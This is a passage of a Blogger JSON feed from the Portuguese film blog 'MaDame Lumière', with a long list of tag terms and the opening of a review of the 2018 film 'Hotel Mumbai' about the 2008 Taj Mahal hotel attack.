Vague"},{"term":"Néstor Jiménez"},{"term":"O Casamento do meu melhor amigo"},{"term":"O Desprezo"},{"term":"O Fantasma da Ópera"},{"term":"O Fantástico Sr. Raposo"},{"term":"O Filho da Noiva"},{"term":"O Garoto"},{"term":"O Lado Cedo"},{"term":"O Mágico"},{"term":"O Mágico de Oz"},{"term":"O Poderoso Chefão 2"},{"term":"O Retrato de Dorian Gray"},{"term":"O Segredo dos seus Olhos"},{"term":"O Senhor dos Anéis"},{"term":"O Vento dos Morros Uivantes"},{"term":"O Visitante"},{"term":"O bebê de Rosemary"},{"term":"O curioso caso de Benjamin Button"},{"term":"O fabuloso destino de Amelie Poulain"},{"term":"O homem de ferro"},{"term":"O incendiário"},{"term":"O Último Samural"},{"term":"Odeya Rush"},{"term":"Oliver Stone"},{"term":"Olivia Wilde"},{"term":"Olivia Williams"},{"term":"Olivia de Havilland"},{"term":"Olivier Dahan"},{"term":"Olivier Martinez"},{"term":"Olivier Nakache"},{"term":"Orgulho"},{"term":"Oriente Médio."},{"term":"Oriol Paulo"},{"term":"Orson Welles"},{"term":"Os Delírios de Consumo de Becky Bloom"},{"term":"Oscar 2012"},{"term":"Oscar 2013"},{"term":"Oscar 2016"},{"term":"Oscar 2018"},{"term":"Oscar 2026"},{"term":"Othon Bastos"},{"term":"Owen Wilson"},{"term":"Pablo Larraín"},{"term":"Pablo Neruda"},{"term":"Pablo Trapero"},{"term":"Paco Mora"},{"term":"Palestina"},{"term":"Palhaço"},{"term":"Palma de Ouro"},{"term":"Panah Panahi"},{"term":"Pandora"},{"term":"Paola Oliveira"},{"term":"Paolo Sorrentino"},{"term":"Parcerias"},{"term":"Parlamentarismo"},{"term":"Patricio Wood"},{"term":"Patrick Brice"},{"term":"Patrick Guzmán"},{"term":"Patrick Lapp"},{"term":"Patrick Stewart"},{"term":"Patrimônio"},{"term":"Patrício Guzmán"},{"term":"Paul Bettany"},{"term":"Paul Feig"},{"term":"Paul Giamatti"},{"term":"Paul Greengrass"},{"term":"Paul Gross"},{"term":"Paul Haggis"},{"term":"Paul Schneider"},{"term":"Paul Vecchiali"},{"term":"Paula Lavigne"},{"term":"Paula Patton"},{"term":"Paula Van der Oest"},{"term":"Paulina García"},{"term":"Pauline Collins"},{"term":"Paulo Henrique Fontenelle"},{"term":"Paulo Sacramento"},{"term":"Paulo Vilhena"},{"term":"Pearl Harbor"},{"term":"Pedro Rossi"},{"term":"Peggy Sue - seu passado a espera"},{"term":"Pequena Miss Sunshine"},{"term":"Perigosa"},{"term":"Petar Valchanov"},{"term":"Pete Docter"},{"term":"Peter Billingsley"},{"term":"Peter Biskind"},{"term":"Peter Dinklage"},{"term":"Peter Kosminsky"},{"term":"Peter Pan"},{"term":"Peter Timm"},{"term":"Peter Weir"},{"term":"Petróleo"},{"term":"Phil Lord"},{"term":"Philadelphia"},{"term":"Philippe Claudel"},{"term":"Philippe Garrel"},{"term":"Philippe Le Guay"},{"term":"Pierre Salvadori"},{"term":"Pio Marmai"},{"term":"Piper Perabo"},{"term":"Piratas do Caribe"},{"term":"Portugal"},{"term":"Preguiça"},{"term":"Princesa Diana"},{"term":"Projeto Social"},{"term":"Propaganda Política"},{"term":"Prêmio Goya"},{"term":"Prêmio Humanidade Leon Cakoff"},{"term":"Prêmio Kino Brasil"},{"term":"Prêmio Leon Cakoff"},{"term":"Public Enemies"},{"term":"Páscoa"},{"term":"Pìerre León"},{"term":"Qi Shu"},{"term":"Qualidade de Vida"},{"term":"Quantum of Solace"},{"term":"Quinton Aaron"},{"term":"RJ Cutler"},{"term":"Rachel Griffiths"},{"term":"Rachel Hurd-Wood"},{"term":"Rachel Ward"},{"term":"Rafael Spregelburd"},{"term":"Ralph Hammer"},{"term":"Ralph Ineson"},{"term":"Randa Chahal Sabbag"},{"term":"Randy Newman"},{"term":"Raphael Aguinaga"},{"term":"Ray Liotta"},{"term":"Ray Millard"},{"term":"Ray Winstone"},{"term":"Raymond Masey"},{"term":"Recém-chegada"},{"term":"Reinhard Kolldehoff"},{"term":"Relaciona"},{"term":"Representatividade Latina"},{"term":"Requiem for a dream"},{"term":"Retrospectiva Cinema Novo"},{"term":"Retrospectivas"},{"term":"Reynaldo Gianecchini"},{"term":"Reynando Giannecchini"},{"term":"Rhonda Fleming"},{"term":"Richard Burton"},{"term":"Richard Dreyfuss"},{"term":"Richard Glatzer"},{"term":"Richard Jenkins"},{"term":"Richard Jenkis"},{"term":"Richard Linklater"},{"term":"Richard Rinklater"},{"term":"Richardo Burton"},{"term":"Riku Ohishi"},{"term":"Rio de Janeiro"},{"term":"Rirî Furankî"},{"term":"Ritmo do Amor"},{"term":"Roald Dahl"},{"term":"Rob Rafelson"},{"term":"Rob Reiner"},{"term":"Robert  Bresson"},{"term":"Robert Cummings"},{"term":"Robert Donner"},{"term":"Robert Duvall"},{"term":"Robert Guédiguian"},{"term":"Robert Iscove"},{"term":"Robert Mitchum"},{"term":"Robert Redford"},{"term":"Robert Schwentke"},{"term":"Robert Sean Leonard"},{"term":"Robert Siodmak"},{"term":"Robert Stromberg"},{"term":"Roberto Santos"},{"term":"Robin Hood"},{"term":"Robin Wright Penn"},{"term":"Rocky"},{"term":"Rocky Johnson"},{"term":"Rodrigo Pietro"},{"term":"Rodrigo Plá"},{"term":"Rodrigo de la  Serna"},{"term":"Roger Donaldson"},{"term":"Roger Michell"},{"term":"Ron Andersson"},{"term":"Ron Clements"},{"term":"Ron Howard"},{"term":"Ronald Bergan"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rosanna Arquette"},{"term":"Rosario Dawson"},{"term":"Rose Byrne"},{"term":"Rosemary DeWitt"},{"term":"Roteiro"},{"term":"Roteiros"},{"term":"Roy Dupuis"},{"term":"Ruben Fleischer"},{"term":"Ruben Ostlund"},{"term":"Rupert Everett"},{"term":"Rupert Wyatt"},{"term":"Rutger Hauer"},{"term":"Ruth Russey"},{"term":"Ruth Wilson"},{"term":"Ryan Gosling"},{"term":"Ryan http:\/\/www.blogger.com\/img\/blank.gifGosling"},{"term":"Rémi Bezançon"},{"term":"Réquiem para um sonho"},{"term":"Rúgbi"},{"term":"SAFI YAZDANIAN"},{"term":"SAG"},{"term":"SAG 2010"},{"term":"SBBC"},{"term":"SESC"},{"term":"Sada Abe"},{"term":"Saffron Burrows"},{"term":"Safy Nebbou"},{"term":"Sally Potter"},{"term":"Salsa"},{"term":"Salvador"},{"term":"Sam Raimi"},{"term":"Sami Bouajila"},{"term":"Samuel Theis"},{"term":"San Sebastian Festival"},{"term":"Sandra Werneck"},{"term":"Sandrine Kiberlain"},{"term":"Saoirse Ronan"},{"term":"Sapphire"},{"term":"Sarah Thorp"},{"term":"Satoshi Tsumabuki"},{"term":"Saverio Constanzo"},{"term":"Saïd Taghmaoui"},{"term":"Scarlett O'Hara"},{"term":"Score"},{"term":"Scott Cooper"},{"term":"Scott Derrickson"},{"term":"Scott Neustadter"},{"term":"Sean Connery"},{"term":"Sean Penn"},{"term":"Sebastian Koch"},{"term":"Sebastian Lelio"},{"term":"Secretária"},{"term":"Seleção Hot Dads do Cinema."},{"term":"Selma Blair"},{"term":"Sempre ao seu lado"},{"term":"Serge Gainsbourg"},{"term":"Sergei Eisenstein"},{"term":"Sergei Paradjanov"},{"term":"Sergio Armstrong"},{"term":"Sergio Machado"},{"term":"Seriado Roma HBO - 1ª temporada"},{"term":"Seriado Roma HBO - 2ª temporada"},{"term":"Seriado The Fall - 1ª temporada"},{"term":"Shailene Woodley"},{"term":"Shampoo"},{"term":"Shana Fest"},{"term":"Shane Johnson"},{"term":"Shanghai Express"},{"term":"Sharon Stone"},{"term":"Sherlock Holmes"},{"term":"Sherry Horman"},{"term":"Shery Horman"},{"term":"Shinnosuke 'Peter' Ikehata"},{"term":"Shinobu Terajima"},{"term":"Shirley MacLaine"},{"term":"Shirley McLaine"},{"term":"Shrek"},{"term":"Shôgen Hwang"},{"term":"Sidney Lumet"},{"term":"Sidse Babeth Knudsen"},{"term":"Silje Salomonsen"},{"term":"Silvio Soldini"},{"term":"Simon Curtis"},{"term":"Soledad Vaillamil"},{"term":"Somewhere in time"},{"term":"Sonia Braga"},{"term":"Sophie Kinsella"},{"term":"Sophie Quinton"},{"term":"Spcine"},{"term":"Spike Jonze"},{"term":"Stellan Skarsgård"},{"term":"Stephen Belber"},{"term":"Stephen Daldry"},{"term":"Stephenie Meyer"},{"term":"Steve Buscemi"},{"term":"Steve Coogan"},{"term":"Steve Martin"},{"term":"Steve McQueen"},{"term":"Steve Shill"},{"term":"Steve Zahn"},{"term":"Steven  Brill"},{"term":"Steven Jay Schneider"},{"term":"Steven McQueen"},{"term":"Steven Shainberg"},{"term":"Submarino"},{"term":"Submissão"},{"term":"Supense"},{"term":"Surrealismo"},{"term":"Susane Bier"},{"term":"Susanne Bier"},{"term":"Swing"},{"term":"Sydney Pollack"},{"term":"Sylvie Testud"},{"term":"Sófocles"},{"term":"Tadanobu Asano"},{"term":"Takako Matsu"},{"term":"Takatarô Kataoka"},{"term":"Talento"},{"term":"Tango"},{"term":"Taraji P. Henson"},{"term":"Tatsuya Nakadai"},{"term":"Taylor Lautner"},{"term":"Taylor Lutner"},{"term":"Taylor Schilling"},{"term":"Te amarei para sempre"},{"term":"Teologia"},{"term":"Terence Stramp"},{"term":"Terry Crews"},{"term":"Terry Gilliam"},{"term":"Thadie Newton"},{"term":"The Accidental Husband"},{"term":"The Affair - 1ª temporada"},{"term":"The Bodyguard"},{"term":"The Godfather 2"},{"term":"The Gospel"},{"term":"The Hurt Locker"},{"term":"The Kid"},{"term":"The Last Samurai"},{"term":"The Lord of the Rings"},{"term":"The Notebook"},{"term":"The Phantom of the Opera"},{"term":"The Young Victoria"},{"term":"The incendiary"},{"term":"Theo James"},{"term":"Thiago Dottori"},{"term":"Thomas Newman"},{"term":"Thor"},{"term":"Thora Birch"},{"term":"Tilda Swinton"},{"term":"Tim McGraw"},{"term":"Tim Roth"},{"term":"Timothy Hutton"},{"term":"TinTin"},{"term":"Tina Fey"},{"term":"Titanic"},{"term":"Tobey Maguire"},{"term":"Tod Browning"},{"term":"Tolerância; 3 estrelas"},{"term":"Tom Ford"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Tom Mankiewicz"},{"term":"Tom Shadyac"},{"term":"Tom Waits"},{"term":"Tommy Lee Jones"},{"term":"Tomás Varella"},{"term":"Toni Revolori"},{"term":"Tonie Marshall"},{"term":"Tony Leung Chiu Wai"},{"term":"Tony Ramos"},{"term":"Top 10 - Decepções Cinematográficas 2010"},{"term":"Top 10 - Melhores Filmes 2011 - Cinema Nacional"},{"term":"Top 20 Cartazes de Hitchcock"},{"term":"Top 5 -  Filmes Mico - Cinema Nacional"},{"term":"Top 5 - Melhores Animações 2010"},{"term":"Top 5 - Melhores Atores 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atores Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atores Principais 2010"},{"term":"Top 5 - Melhores Atrizes  2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Atrizes Coadjuvantes 2010"},{"term":"Top 5 - Melhores Atrizes Principais 2010"},{"term":"Top 5 - Melhores Diretores 2010"},{"term":"Top 5 - Melhores Diretores 2011"},{"term":"Top 5 - Melhores Documentários 2011 - Cinema Nacional"},{"term":"Top 5 - Melhores Roteiros 2011"},{"term":"Top 5000 Grigoriy Dobrygin"},{"term":"Topher Grace"},{"term":"Tropa de Elite 2"},{"term":"Tsutomu Abe"},{"term":"Tônia Carreiro"},{"term":"Um Sonho Possível"},{"term":"Uma Linda Mulher"},{"term":"Up in the Air"},{"term":"Vanessa Filho"},{"term":"Vanessa Paradis"},{"term":"Vegar Hoel"},{"term":"Vencedores Prêmio Itamaraty"},{"term":"Vergonha"},{"term":"Vicent Lindon"},{"term":"Victor Hugo"},{"term":"Vidas Cruzadas - A Vida íntima de Pippa Lee"},{"term":"Viggo Mortensen"},{"term":"Vince Vaughn"},{"term":"Vincent Cassel"},{"term":"Vincere"},{"term":"Virginie Efira"},{"term":"Vittorio Storaro"},{"term":"Viver"},{"term":"Vivian QU"},{"term":"Voluntariado"},{"term":"Volver"},{"term":"Wagner Assis"},{"term":"Walter Carvalho"},{"term":"Walter Kirn"},{"term":"Warren Beatty"},{"term":"Wash Westmoreland"},{"term":"Werner Herzog"},{"term":"Wes Bentley"},{"term":"Wes ball"},{"term":"Wesley Ruggles"},{"term":"Whitney Houston"},{"term":"William Ernest Henley"},{"term":"William Faulkner"},{"term":"William Hurt"},{"term":"William Monahan"},{"term":"William Oldroyd"},{"term":"William Shimell"},{"term":"William Wyler"},{"term":"Willy Kurant"},{"term":"Winona Ryder"},{"term":"Wolfman"},{"term":"World AIDS Day"},{"term":"Wuthering Heights"},{"term":"Wuxia film"},{"term":"X-Men"},{"term":"Xavier Giannoli"},{"term":"Xavier Legrand"},{"term":"Xmas"},{"term":"Yakuza"},{"term":"Yann Tiersen"},{"term":"Yazuka"},{"term":"Yimou Zhang"},{"term":"Yiorgos Tzavellas"},{"term":"Yorgos Servetas"},{"term":"Zac Efron"},{"term":"Zack Snyder"},{"term":"_Tsai Ming-Liang"},{"term":"abuso financeiro"},{"term":"adaptação bíblica"},{"term":"alex de la iglesia"},{"term":"alimentação"},{"term":"alpinismo"},{"term":"alter-ego"},{"term":"angústia"},{"term":"anos 30"},{"term":"antropologia"},{"term":"aprendizagem"},{"term":"autenticidade"},{"term":"autismo"},{"term":"automobilismo"},{"term":"barry ward"},{"term":"bill Pullman"},{"term":"blogueira"},{"term":"cachorros"},{"term":"censura"},{"term":"chuck norris"},{"term":"cientista"},{"term":"cinema Peruano"},{"term":"cinema america"},{"term":"cinema venezuelano"},{"term":"cinema-serie"},{"term":"claustrofobia"},{"term":"click exclusivo"},{"term":"colabore"},{"term":"colonização"},{"term":"coluna Madame Lumiere"},{"term":"companheirismo"},{"term":"complexo de Édipo"},{"term":"comportamento"},{"term":"corpo"},{"term":"criança índigo"},{"term":"crise"},{"term":"cão Troilo"},{"term":"demissão"},{"term":"demência"},{"term":"desilusão"},{"term":"destino"},{"term":"destruição da vida"},{"term":"devoção"},{"term":"divulgação"},{"term":"dor"},{"term":"drame"},{"term":"edgar wright"},{"term":"eleanor Coppola"},{"term":"eleições"},{"term":"empoderamento"},{"term":"endividamente"},{"term":"endividamento"},{"term":"ensino"},{"term":"escandâlo"},{"term":"escravidão"},{"term":"esgrima"},{"term":"etarismo"},{"term":"existencial"},{"term":"existencialismo"},{"term":"exorcismo"},{"term":"expressionismo alemão"},{"term":"extraterrestre"},{"term":"fake news"},{"term":"farsa"},{"term":"fast food"},{"term":"filmes romanticos"},{"term":"fugacidade"},{"term":"futebol"},{"term":"férias"},{"term":"golden globes"},{"term":"gore"},{"term":"identidade sexual"},{"term":"indústria farmacêutica"},{"term":"inseminação artificial"},{"term":"internet"},{"term":"jazz"},{"term":"judi Dench"},{"term":"jurídico"},{"term":"kleber mendonça filho"},{"term":"learning"},{"term":"lei judaica"},{"term":"libido"},{"term":"linguagem"},{"term":"lisa genova"},{"term":"lésbicas"},{"term":"maldade"},{"term":"masoquismo"},{"term":"mensageiro"},{"term":"milagres"},{"term":"modernidade"},{"term":"mídia"},{"term":"nadine Labaki"},{"term":"noah Baumbach"},{"term":"noiva"},{"term":"noivo"},{"term":"park Chan-Wook"},{"term":"patrick Dempsey"},{"term":"pena de morte"},{"term":"periferia"},{"term":"perseguição"},{"term":"poesia cinematográfica"},{"term":"pornô"},{"term":"prime video"},{"term":"primeira guerra mundial"},{"term":"privacidade"},{"term":"professor"},{"term":"protetor"},{"term":"psic"},{"term":"queer cinema"},{"term":"rebecca Ferguson"},{"term":"rebel Wilson"},{"term":"recomeço"},{"term":"redes sociais"},{"term":"reféns"},{"term":"relações internacionais"},{"term":"remissão"},{"term":"resultados promos"},{"term":"riso"},{"term":"sacrifício"},{"term":"segredos"},{"term":"segregação racial"},{"term":"semiótica"},{"term":"seriado Girls - 1ª temporada"},{"term":"sexualidade"},{"term":"sonho"},{"term":"sororidade"},{"term":"sorteio de ingressos"},{"term":"soul"},{"term":"stop motion"},{"term":"stripper"},{"term":"terapia de casal"},{"term":"transitoriedade"},{"term":"transtorno de personalidade"},{"term":"transtorno mental"},{"term":"transtornos"},{"term":"tristeza"},{"term":"veganismo"},{"term":"vestido de noiva"},{"term":"violência doméstica"},{"term":"vídeo degustativo Cinema"},{"term":"yasujiro Ozu"},{"term":"África do Sul"},{"term":"Élodie Namer"},{"term":"Émilie Dequenne"},{"term":"İlyas Salman"}],"title":{"type":"text","$t":"MaDame Lumière"},"subtitle":{"type":"html","$t":"Sou MaDame Lumière. Cinema é meu Luxo."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/Assassinato?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/search\/label\/Assassinato"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/-\/Assassinato\/-\/Assassinato?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"49"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-6039331527990311435"},"published":{"$t":"2020-04-02T11:43:00.001-03:00"},"updated":{"$t":"2020-04-02T12:00:25.737-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Assassinato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Americano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Britânico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cinema Indiano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Conspiração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dev Patel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"drama social"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Religião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"streaming-vod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Suspense"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terrorismo"}],"title":{"type":"text","$t":"Atentado ao Hotel Taj Mahal (Hotel Mumbai, 2018)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8X1y1z1AmTzVBNxgJwRiGOui7pyIWESw4Gj_iv9IJiWYNBLkYGGm2owXUv21oRZEbagT_92zGVP2J8Qsrjeu43LYVIpT8PzvC_TaCwpSgvsVM-tSwJob5QNT1n4BZ4NetHTIuxZbguGo\/s1600\/Atentado-ao-Hotel-Taj-Mahal+hotel+mumbai+madame+lumiere.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"350\" data-original-width=\"250\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8X1y1z1AmTzVBNxgJwRiGOui7pyIWESw4Gj_iv9IJiWYNBLkYGGm2owXUv21oRZEbagT_92zGVP2J8Qsrjeu43LYVIpT8PzvC_TaCwpSgvsVM-tSwJob5QNT1n4BZ4NetHTIuxZbguGo\/s640\/Atentado-ao-Hotel-Taj-Mahal+hotel+mumbai+madame+lumiere.jpg\" width=\"451\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EImperdíveis dicas\u0026nbsp;\u003Ci\u003Estreaming\u003C\/i\u003E MaDame Lumière\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E#Fiqueemcasa\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E#JuntoscontraoCoronavírus\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: #666666; font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cb style=\"background-color: white; color: #666666; font-family: \u0026quot;times new roman\u0026quot;; font-size: 16px;\"\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot;;\"\u003EPor\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; border-color: rgb(68 , 68 , 68); border-style: none; border-width: 0px; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/madamelumiere\" style=\"border-color: rgb(181, 101, 59); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003ECristiane Costa\u003C\/a\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E, \u0026nbsp;Editora e blogueira crítica de Cinema, e\u003C\/span\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003Especialista em Comunicação\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; border-color: rgb(68 , 68 , 68); border-style: none; border-width: 0px; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: white; border-color: rgb(68 , 68 , 68); border-style: none; border-width: 0px; color: #444444; font-family: \u0026quot;verdana\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; letter-spacing: 0.16px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"border-color: rgb(78, 40, 0); border-style: none; border-width: 0px; list-style: outside none none; margin: 0px; outline-style: none; outline-width: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003EFilmes sobre conspirações terroristas e atentados em geral são comuns no Cinema reunindo aspectos do drama, suspense e ação como em um impactante combo cinematográfico; normalmente não têm muita projeção nas salas de Cinema e são lançados em home vídeo, logo se tornam boas opções de entretenimento para desfrutar\u0026nbsp;um \u003C\/span\u003E\u003Ci style=\"font-family: verdana, sans-serif; text-align: justify;\"\u003Estreaming\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003E em casa. Nesta seara, um ótimo achado é \u003C\/span\u003E\u003Cb style=\"font-family: verdana, sans-serif; text-align: justify;\"\u003EAtentado ao Hotel Taj Mahal\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003E (\u003C\/span\u003E\u003Ci style=\"font-family: verdana, sans-serif; text-align: justify;\"\u003EHotel Mumbai\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003E, 2018), dirigido por \u003C\/span\u003E\u003Cb style=\"font-family: verdana, sans-serif; text-align: justify;\"\u003EAnthony Maras,\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif; text-align: justify;\"\u003Eum diretor sem muita filmografia na carreira que aprecia trabalhar em filmes baseados em histórias reais que recortam algum drama de guerra e\/ou terrorismo.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl-_LAHAFII9Gcc0Y-AhNicdfTgeqFje_KrjJtN6oLufD8nU9V8a4XsDOIhKW7fiDi7ygaihcEc8s-T8UOMfNpIFhh6UcJWZGxS6Y_D5ux-x0iSXuJy0ES0njBUFppueHfWevWB0KvLU0\/s1600\/Atentado-ao-Hotel-Taj-Mahal+hotel+mumbai+madame+lumiere+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl-_LAHAFII9Gcc0Y-AhNicdfTgeqFje_KrjJtN6oLufD8nU9V8a4XsDOIhKW7fiDi7ygaihcEc8s-T8UOMfNpIFhh6UcJWZGxS6Y_D5ux-x0iSXuJy0ES0njBUFppueHfWevWB0KvLU0\/s640\/Atentado-ao-Hotel-Taj-Mahal+hotel+mumbai+madame+lumiere+2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EEste longa traz o carismático\u0026nbsp;\u003Cb\u003EDev Patel\u003C\/b\u003E, estrela de \u003Cb\u003E\"Quem quer ser um milionário\"?\u003C\/b\u003E (\u003Ci\u003ESlumdog Millionaire\u003C\/i\u003E, 2008 de Danny Boyle) como o garçom do hotel em referência que, em 2008, foi tomado por terroristas na\u0026nbsp; Índia.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECom elenco amplo, a história possibilita observar as diversas ações (e reações) dos terroristas e vítimas em uma\u0026nbsp; dimensão mais impulsiva e emocional que necessariamente racional e estratégica para sobreviver na situação. Com competência, a montagem é um dos destaques. O diretor realiza uma boa orquestração entre os registros documentais do atentado e os planos ficcionais que transitam suavemente e mantêm a tensão na experiência com o drama.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: 